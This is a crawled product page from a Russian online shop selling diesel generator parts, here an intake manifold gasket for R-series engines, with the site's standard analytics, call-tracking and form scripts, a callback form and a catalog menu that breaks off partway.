

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dgufregat.ru/catalog/zapasnye_chasti/prokladka_kollektora_vpusknogo_dvigatelya_serii_r/
body_size: 25805
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="8b19c12597eadfff" />


<!-- 1. Add latest jQuery and fancybox files -->
    
    <script src="/local/templates/elektro_flat_copy/js/jquery.min.js"></script>
    <link rel="stylesheet" href="/local/templates/elektro_flat_copy/css/jquery.fancybox.min.css" />
    <script src="/local/templates/elektro_flat_copy/js/jquery.fancybox.min.js"></script>


    <link rel="icon" href="/favicon120.png" type="image/png" />
    <link rel="icon" href="/favicon144.png" type="image/png" />
    
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Прокладка впускного коллектора двигателя серии R купить</title>

    <link rel="stylesheet" href="/local/templates/elektro_flat_copy/css/font-awesome.min.css" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Купить Прокладка впускного коллектора двигателя серии R по лучшей цене в интернет-магазине Фрегат. Запчасти для дизельных генераторов. Запчасти для дгу и гпу. " />
<link rel="canonical" href="https://dgufregat.ru/catalog/zapasnye_chasti/prokladka_kollektora_vpusknogo_dvigatelya_serii_r/" />
<link href="/bitrix/js/main/core/css/core.min.css?14709492002854" type="text/css" rel="stylesheet" />



<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15620573021861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?159057898223459" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/elektro_flat_copy/page_7e05bf1d243cb5c35e4fa778b58118b8/page_7e05bf1d243cb5c35e4fa778b58118b8_v1.css?176948783326003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/elektro_flat_copy/template_d806e5225c243c798d59fcb43be2b4a6/template_d806e5225c243c798d59fcb43be2b4a6_v1.css?1769487801433612" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1590578987249634"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM_DGU','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769487833','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'ac253fc5637ecaa6e7054cbe18cd5737'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/kernel_main/kernel_main_v1.js?176948779810092"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17694877981051"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.min.js?159057892060287"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?14709492007365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?159057885410422"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156205722893637"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?159057898758041"></script>
<script type="text/javascript" src="/bitrix/js/main/cphttprequest.min.js?14709492003623"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/elektro_flat_copy/components/bitrix/catalog/.default/bitrix/catalog.element/.default/script.js','/local/components/altop/ask.price/templates/.default/script.js','/local/components/altop/ask.price/templates/order/script.js','/local/components/altop/buy.one.click/templates/.default/script.js','/local/components/altop/catalog.comments/templates/.default/script.js','/local/templates/elektro_flat_copy/js/jquery.cookie.js','/local/templates/elektro_flat_copy/js/jquery.scrollUp.js','/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.pack.js','/local/templates/elektro_flat_copy/js/owl.carousel.min.js','/local/templates/elektro_flat_copy/js/moremenu.js','/local/templates/elektro_flat_copy/js/anythingslider/jquery.easing.1.2.js','/local/templates/elektro_flat_copy/js/anythingslider/jquery.anythingslider.js','/local/templates/elektro_flat_copy/js/slick.js','/local/templates/elektro_flat_copy/js/spectrum/spectrum.js','/local/templates/elektro_flat_copy/js/custom-forms/jquery.custom-forms.js','/local/templates/elektro_flat_copy/js/countUp.min.js','/local/templates/elektro_flat_copy/js/countdown/jquery.plugin.js','/local/templates/elektro_flat_copy/js/countdown/jquery.countdown.js','/local/templates/elektro_flat_copy/js/main.js','/local/templates/elektro_flat_copy/script.js','/local/components/altop/callback/templates/.default/script.js','/local/components/altop/search.title/script.js','/local/components/altop/search.title/templates/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/local/templates/elektro_flat_copy/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css','/local/components/altop/ask.price/templates/.default/style.css','/local/components/altop/ask.price/templates/order/style.css','/local/components/altop/buy.one.click/templates/.default/style.css','/local/templates/elektro_flat_copy/components/bitrix/sale.notice.product/.default/style.css','/local/components/altop/catalog.comments/templates/.default/style.css','/local/templates/elektro_flat_copy/colors.css','/local/templates/elektro_flat_copy/js/anythingslider/slider.css','/local/templates/elektro_flat_copy/js/custom-forms/custom-forms.css','/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.css','/local/templates/elektro_flat_copy/js/spectrum/spectrum.css','/local/templates/elektro_flat_copy/css/owl.carousel.min.css','/local/templates/elektro_flat_copy/css/owl.theme.default.min.css','/local/templates/elektro_flat_copy/css/slick.css','/local/templates/elektro_flat_copy/css/slick-theme.css','/local/components/altop/callback/templates/.default/style.css','/local/components/altop/search.title/templates/.default/style.css','/local/components/a3hack/seo.tags/templates/.default/style.css','/local/templates/elektro_flat_copy/template_styles.css','/local/templates/elektro_flat_copy/schemes/DARK_BLUE/colors.css','/local/templates/elektro_flat_copy/custom.css']); </script>

		<script type='text/javascript'>
			$(function() {
				$.countdown.regionalOptions['ru'] = {
					labels: ['лет', 'месяцев', 'недель', 'дней', 'часов', 'мин.', 'сек.'],
					labels1: ['год', 'месяц', 'неделя', 'день', 'час', 'мин.', 'сек.'],
					labels2: ['года', 'месяца', 'недели', 'дня', 'часа', 'мин.', 'сек.'],
					compactLabels: ['л', 'м', 'н', 'д'],
					compactLabels1: ['г', 'м', 'н', 'д'],
					whichLabels: function(amount) {
						var units = amount % 10;
						var tens = Math.floor((amount % 100) / 10);
						return (amount == 1 ? 1 : (units >= 2 && units <= 4 && tens != 1 ? 2 : (units == 1 && tens != 1 ? 1 : 0)));
					},
					digits: ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
					timeSeparator: ':',
					isRTL: false
				};
				$.countdown.setDefaults($.countdown.regionalOptions['ru']);
			});
		</script>
	
<script type="text/javascript">var ajaxMessages = {wait:"Загрузка..."}</script>
<meta property='og:type' content='website' />
<meta property='og:title' content='Прокладка впускного коллектора двигателя серии R' />
<meta property='og:description' content='Прокладка коллектора впускного для Weifang &#40;Ricardo&#41; R4100-R6105, R6110 &#40;для ДГУ 60 - 150 кВт&#41;.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
' />
<meta property='og:url' content='/catalog/zapasnye_chasti/prokladka_kollektora_vpusknogo_dvigatelya_serii_r/' />
<meta property='og:image' content='/upload/iblock/66e/66ef7c7025bb5eaba951b23ee0cf1755.jpg' />
<meta property='og:image' content='/upload/iblock/624/624b1466d14112dc77ded0931cb8888e.jpg' />
<meta property='og:image' content='/upload/iblock/f6a/f6ab43b1f041123b7755af86b2de9f2e.jpg' />
<meta property='og:image' content='/upload/iblock/fa0/fa06482db63f72021734db0c67b721c0.jpg' />
<meta property='og:image' content='/upload/iblock/d17/d17fda9e0b68a72db3a5f6ac7268595a.jpg' />



<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/template_718238ee45b6d8d6306ea34019a51db3/template_718238ee45b6d8d6306ea34019a51db3_v1.js?1769487798352089"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/page_f4ab7a5b1bdfcb7d71b192f4ceceb5ad/page_f4ab7a5b1bdfcb7d71b192f4ceceb5ad_v1.js?176948783332830"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "804bd0859185af2334fc4e9d8686cf83"]); _ba.push(["host", "dgufregat.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_DGU_RCM_PRODUCT_LOG");var productId = 3217;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(38806455, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/38806455" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script>
<script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script>
<script>(function(w, c){(w[c]=w[c]||[]).push(function(){new zTracker({"id":"4fc2b9dc3e13efaa5ae3221e92a079d017961","metrics":{"metrika":"38806455"},"cssClass":"phone-block","links":1});});})(window, "zTrackerCallbacks");</script>

<script>
    const METRIKA_ID = 38806455;

    // Функция для отправки события в Яндекс Метрику
    function sendMetrikaEvent(email) {
        if (window.ym) {
            console.log('Отправка события в Яндекс Метрику:', email);
            window.ym(METRIKA_ID, 'reachGoal', 'emailCopied', {email});
        } else {
            console.log('Яндекс Метрика не инициализирована');
        }
    }

  // Функция для отслеживания события копирования
  function handleCopyEvent(event) {
    // Получаем текст из буфера обмена
    const copiedText = window.getSelection().toString();
    
    // Выводим лог выделенного текста в консоль
    console.log('Скопированный текст:', copiedText);

    // Проверяем, есть ли символ "@" в скопированном тексте и нет ли русских букв
    const hasAtSymbol = copiedText.includes('@');
    const hasRussianLetters = /[А-Яа-яЁё]/.test(copiedText);

    console.log('Содержит символ "@":', hasAtSymbol);
    console.log('Содержит русские буквы:', hasRussianLetters);

    if (hasAtSymbol && !hasRussianLetters) {
      // Отправляем событие в Яндекс Метрику
      sendMetrikaEvent(copiedText);
    }
  }

  // Навешиваем обработчик события на событие копирования
  document.addEventListener('copy', handleCopyEvent);

  // Функция для отслеживания кликов на ссылках "mailto:" правой кнопкой мыши
  function handleMailtoRightClick(event) {
    const target = event.target;
    if (event.button === 2 && target.tagName === 'A' && target.getAttribute('href') && target.getAttribute('href').startsWith('mailto:')) {
      // Получаем адрес электронной почты из ссылки
      const email = target.getAttribute('href').substring(7);

      // Выводим лог адреса электронной почты в консоль
      console.log('Клик правой кнопкой на mailto:', email);

      // Проверяем, нет ли русских букв в адресе электронной почты
      const hasRussianLetters = /[А-Яа-яЁё]/.test(email);
      console.log('Содержит русские буквы:', hasRussianLetters);

      if (!hasRussianLetters) {
        // Отправляем событие в Яндекс Метрику
        sendMetrikaEvent(email);
      }
    }
  }

  // Навешиваем обработчик события на клики на ссылки "mailto:" правой кнопкой мыши
  document.addEventListener('contextmenu', handleMailtoRightClick);
</script>
<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","45f8059m");
</script>
<script type="text/javascript">
var _ctreq_b24 = function(data) {
    var sid = 68590;
    var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
    var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
    var url = 'https://api.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
    request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
};
window.addEventListener('b24:form:submit', function(e){
    var form = event.detail.object;
    if (form.validated){
        var fio = ''; var phone = ''; var email = ''; var comment = '';
        form.getFields().forEach(function(el){
            if(el.name=='LEAD_NAME' || el.name=='CONTACT_NAME'){ fio = el.value(); }
            if(el.name=='LEAD_PHONE' || el.name=='CONTACT_PHONE'){ phone = el.value(); }
            if(el.name=='LEAD_EMAIL' || el.name=='CONTACT_EMAIL'){ email = el.value(); }
            if(el.name=='LEAD_COMMENTS' || el.name=='DEAL_COMMENTS '){ comment = el.value(); }
        });
        var sub = 'Заявка с формы Bitrix24 ' + location.hostname;
        var ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, requestUrl: location.href, sessionId: window.call_value};
        console.log(ct_data);
        if (!!phone || !!email) _ctreq_b24(ct_data);
    }
});
</script>
<!-- calltouch -->
</head>
<body itemscope itemtype="http://schema.org/WebPage">
			
	<div class="bx-panel">
			</div>	
	<div class="body">
		<div class="page-wrapper">
			<div class="pop-up-bg callback_body"></div>
			<div class="pop-up callback">
				<a href="javascript:void(0)" class="pop-up-close callback_close"><i class="fa fa-times"></i></a>
				<div class="h1">Заказать звонок</div>
				<!--'start_frame_cache_callback'-->	
	<form action="/catalog/zapasnye_chasti/prokladka_kollektora_vpusknogo_dvigatelya_serii_r/" id="new_callback_form" class="new_callback_form">		
		<span id="echo_callback_form"></span>
		<div class="row">
			<div class="span1">
				Имя<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_name" name="callback_name" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Телефон<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_tel" name="callback_tel" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Время звонка			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_time" name="callback_time" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Сообщение			</div>
			<div class="span2">
				<textarea id="callback_message" name="callback_message" rows="3" cols="30"></textarea>
			</div>
			<div class="clear"></div>
		</div>	
		<input type="hidden" id="callback_method" name="callback_method" value="callback"/>
		<div class="submit">
			<button onclick="button_callback('/local/components/altop/callback', 'info@dgufregat.ru', 'NAME/TEL');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>
		</div>
	</form>
<!--'end_frame_cache_callback'-->			</div>
						<div class="center">
				<header>					
					<div class="header_1">
						<div class="logo">
							<a href="/"><img src="/local/templates/elektro_flat_copy/images/logo.png" alt="магазин Фрегат"></a>						</div>
					</div>
					<div class="header_2">
							<div id="altop_search" class="form-box" style="margin:51px 0px 0px 0px">
		<form action="/catalog/">
			<i class="fa fa-search"></i>
      <input type="hidden" name="search" value="Y">
			<input type="text" name="q" id="title-search-input" class="" maxlength="50" autocomplete="off" placeholder="Поиск по товарам, брендам, категориям" value="" />
			<input type="submit" name="submit" class="" value="Найти" />
		</form>
	</div>

<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/',
		'CONTAINER_ID': 'altop_search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 3
	});
</script> 					</div>
                    					    <div class="header_3">
					    	<div class="schedule">
					    		<p class='time'>
    <i class='fa fa-clock-o'></i>
    <span class="newschedule">Время работы:</span>
</p>
<p class="newschedule">ПН-ПТ 09:00 - 18:00</p>
<p class="newschedule">СБ-ВС выходные</p>					    	</div>
					    </div>
					                    
                        <div class="header_4 header_4-block">
                            <div class="header_4-left">
                                                                <div class="telephone">
                                    <div class="phone-block">
                                        <script data-b24-form="click/18/lcj9no" data-skip-moving="true"> (function(w,d,u){ var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/180000|0); var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h); })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/form/loader_18.js'); </script>
                                        <a class="btn_buy apuo callback_anch2" href="#"><span class="cont"><i class="fa fa-phone"></i><span class="text">Заказать звонок</span></span></a>
                                    </div>
                                </div>
                                <div class="delivery-text" style="/*text-align: right; float: right;*/ display: inline-block;margin-right: 28px; margin-top: 7px;">Доставка по всей России</div>
                            </div>
                            <div class="header_4-right">
                                <div class="phone-block numbers"><a class="phone-link b242ya-call-tracker" href="tel:+78001009554">8 (800) 100 95 54</a></div>
                                <a href="mailto:info@dgufregat.ru">info@dgufregat.ru</a>                            </div>
                        </div>

                    					    					    	<div class="top-menu">
					    			<ul class="store-horizontal">
		<li>
			<a href="/" >Главная</a>
		</li>
		
			
												<li><a href="/about/" class="root-item">О компании</a>
						<ul>
							
					
			
																		<li><a href="/about/partneram/">Партнёрам</a></li>
												
					
			
																		<li><a href="/media/">Фото и видео</a></li>
												
					
			
																		<li><a href="/about/certificates/">Сертификаты</a></li>
												
					
			
																		<li><a href="/voprosy-otvety/">Вопросы-ответы</a></li>
												
					
							</ul></li>			
																		<li><a href="/catalog/" class="root-item">Каталог продукции</a></li>
												
					
			
																		<li><a href="/catalog/zapasnye_chasti/" class="root-item-selected">Запасные части</a></li>
												
					
			
																		<li><a href="/service/" class="root-item">Сервис</a></li>
												
					
			
																		<li><a href="/about/our-projects/" class="root-item">Наши проекты</a></li>
												
					
			
																		<li><a href="/aktsii/" class="root-item">Акции</a></li>
												
					
			
																		<li><a href="/reviews/" class="root-item">Обзоры и советы</a></li>
												
					
			
																		<li><a href="/payment_delivery/" class="root-item">Оплата и доставка</a></li>
												
					
			
																		<li><a href="/novosti/" class="root-item">Новости</a></li>
												
					
			
																		<li><a href="/contacts/" class="root-item">Контакты</a></li>
												
					
			</ul>
					    	</div>
					                        				</header>
				<div class="top_panel">
					<div class="panel_1">
						
<ul class="section-vertical">
	<li>
		<a href="javascript:void(0)" class="showsection"><i class="fa fa-bars"></i><span>Каталог</span></a>
		<div class="catalog-section-list" style="display:none;">
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/dizelnye-generatory/">Дизельные генераторы</a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/gazoporshnevye_elektrostantsii_/">Газопоршневые электростанции </a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/yuchai/">Двигатели Yuchai</a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/zapasnye_chasti/">Запасные части</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
																<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/avtomaticheskiy_vvod_rezerva/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5c4/50_50_1/5c44f1f97597e4e17a6bc0b14b3d225b.png" width="50" height="50" alt="Автоматический ввод резерва в шкафу (АВР)" />
																							</span>
											<span class="text">Автоматический ввод резерва в шкафу (АВР)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/antivibratsionnye_podushki_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/797/50_50_1/7972d71577d67502ab4a8f0cdb16167a.png" width="50" height="50" alt="Антивибрационные подушки	" />
																							</span>
											<span class="text">Антивибрационные подушки	</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/bolty_krepleniya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/872/50_50_1/872669ed8bf9fa4dcbba1a638f165eb7.png" width="50" height="50" alt="Болты крепления" />
																							</span>
											<span class="text">Болты крепления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kolenchatyy_val/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4a3/50_50_1/4a3f44d949bd203d29e7be93b03d8078.png" width="50" height="50" alt="Вал коленчатый" />
																							</span>
											<span class="text">Вал коленчатый</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/val_raspredelitelnyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5df/50_50_1/5df4da269cf8c3f4302a14c668734971.png" width="50" height="50" alt="Вал распределительный" />
																							</span>
											<span class="text">Вал распределительный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vkladyshi/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/02a/50_50_1/02a63e6cf4c4c6e7ad6ea79faacbdc72.png" width="50" height="50" alt="Вкладыши / Полукольца упорные" />
																							</span>
											<span class="text">Вкладыши / Полукольца упорные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vtulki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4bc/50_50_1/4bc6f7d046522f6bc89ede5ea735cfc5.png" width="50" height="50" alt="Втулки" />
																							</span>
											<span class="text">Втулки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vyklyuchatel_massy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/142/50_50_1/1422e9392b79451c121f13f05a7bcc99.png" width="50" height="50" alt="Выключатель массы" />
																							</span>
											<span class="text">Выключатель массы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnyy_generator/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d78/50_50_1/d78f0191a818261cc00be9953136fcc7.png" width="50" height="50" alt="Генератор зарядный" />
																							</span>
											<span class="text">Генератор зарядный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/generatory/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7bf/50_50_1/7bf6766b2cbcdc0f8fb71eef945a4477.png" width="50" height="50" alt="Генераторы (альтернаторы)" />
																							</span>
											<span class="text">Генераторы (альтернаторы)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/glushiteli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/44b/50_50_1/44b1165625b99a1c19d397fce7fb9eda.png" width="50" height="50" alt="Глушители" />
																							</span>
											<span class="text">Глушители</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/golovka_bloka_tsilindra/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/079/50_50_1/079fc89e668923223807696f28340140.png" width="50" height="50" alt="Головка блока цилиндров" />
																							</span>
											<span class="text">Головка блока цилиндров</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/datchiki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/128/50_50_1/1280f5f93130b90882cda461537d3f4d.png" width="50" height="50" alt="Датчики" />
																							</span>
											<span class="text">Датчики</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/dizelnye_dvigateli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c36/50_50_1/c364c965dc33727bff9a5e5b0c7ddb6b.png" width="50" height="50" alt="Двигатели" />
																							</span>
											<span class="text">Двигатели</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/derzhateli_forsunok/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ecd/50_50_1/ecd88b7b62092fd82c11bbbbddefaf73.png" width="50" height="50" alt="Держатели форсунок / шпильки" />
																							</span>
											<span class="text">Держатели форсунок / шпильки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamok_dveri_kozhukha_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ff9/50_50_1/ff9af5d9c6f381abce1f0a072b58707a.png" width="50" height="50" alt="Замок двери кожуха			" />
																							</span>
											<span class="text">Замок двери кожуха			</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamok_zazhiganiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/75d/50_50_1/75d4a8703ece2b10a2f656a745368e6b.png" width="50" height="50" alt="Замок зажигания" />
																							</span>
											<span class="text">Замок зажигания</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/drosselnaya_zaslonka_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e18/50_50_1/e1806d09d35863b6ddfe8a4a2609f708.png" width="50" height="50" alt="Заслонка дроссельная		" />
																							</span>
											<span class="text">Заслонка дроссельная		</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/katushka_zazhiganiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7f8/50_50_1/7f8a4b9d19deb7f55b06eb3af5cc6d4f.png" width="50" height="50" alt="Катушка зажигания" />
																							</span>
											<span class="text">Катушка зажигания</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/klapan_vpusknoy_i_vypusknoy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8eb/50_50_1/8ebc2d48979f714a96f66ab023f8d888.png" width="50" height="50" alt="Клапан впускной и выпускной" />
																							</span>
											<span class="text">Клапан впускной и выпускной</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/obratnyy_klapan/">
										<span class="child">
											<span class="image">
